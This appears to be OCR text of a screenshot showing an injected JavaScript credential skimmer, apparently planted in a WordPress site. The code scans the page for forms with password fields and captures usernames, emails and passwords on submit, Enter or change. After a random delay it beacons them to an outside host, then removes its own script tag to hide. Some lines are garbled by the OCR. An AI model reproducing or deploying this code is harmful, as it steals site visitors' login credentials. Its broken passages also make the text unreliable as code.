
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();